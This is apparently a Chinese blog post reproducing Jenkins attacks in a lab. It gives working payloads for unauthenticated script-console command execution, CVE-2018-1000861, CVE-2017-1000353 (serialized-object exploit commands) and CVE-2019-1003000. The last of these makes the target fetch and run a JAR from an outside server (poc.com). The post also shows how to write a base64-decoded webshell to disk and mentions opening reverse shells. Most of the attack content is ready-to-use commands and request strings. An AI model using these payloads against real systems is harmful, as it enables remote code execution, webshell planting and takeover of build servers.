Jenkins漏洞利用复现

2024-09-07 03:38:29



一、未授权访问

访问url:

http://172.16.20.134:8080/script

命令执行

println "ls -al".execute().text

也可以利用powershell 或者python脚本反弹shell





二、CVE-2018-1000861 远程命令执行漏洞

payload:

securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript

?sandbox=true

&value=public class x {

public x(){

"touch /tmp/success".execute()

}

}

&value=转成url编码

发送get请求:

python脚本:

https://github.com/orangetw/awesome-jenkins-rce-2019/blob/master/exp.py



三、CVE-2017-1000353 远程代码执行

工具地址:https://github.com/vulhub/CVE-2017-1000353

https://ssd-disclosure.com/archives/3171



# 生成ser

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar 1.ser "touch /tmp/1.jsp" # 发送ser

python exploit.py http://172.16.20.134:8080 1.ser

exploit.py这里要注释下,如果你使用代理的话可以添加,这里只是复现,用不到

另外一个linux写shell的小技巧:

echo base64后的木马内容 |base64 -d > 1.jsp

jsp生成成功



四、CVE-2019-1003000 远程代码执行漏洞

漏洞利用

http://url.com/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=

@GrabConfig(disableChecksums=true)%0a

@GrabResolver(name='payload', root='http://poc.com')%0a

@Grab(group='package', module='payload', version='1')%0a

import Payload;



poc.com是保存了JAR文件的服务器域名。

group、module、version的值对应了该jar文件的存放路径。

修改version的值,对应的jar包的访问路径和文件名也发生改变。

https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc

最新文章

- 【结果很简单,过程很艰辛】记阿里云Ons消息队列服务.NET接口填坑过程

- angular JS 做分页

- C/C++中的getline函数总结:

- 【C#高级编程(学习与理解)】1.1 C#与.NET的关系

- Yii PHP 框架分析 (一)

- 3G/4G网卡使用

- NVelocity 实例

- Java线程:堵塞队列与堵塞栈

- MongoDB聚合

- 数据收集利器 cAdvisor - 每天5分钟玩转 Docker 容器技术(82)

- c语言中的#ifdef和#ifndef

- centos7.x 安装 fastDFS

- django请求生命周期,FBV和CBV,ORM拾遗,Git

- qml: QtCharts模块得使用(数据整合和显示) ---- <二>

- springboot学习(一):创建项目

- Codeforces 1099 - A/B/C/D/E/F - (Done)

- npm与yarn常用命令对比

- Linux下MySQL远程链接配置

- (转)python之from_bytes、to_bytes

- Azure Redis 缓存使用注意事项与排查问题文档整理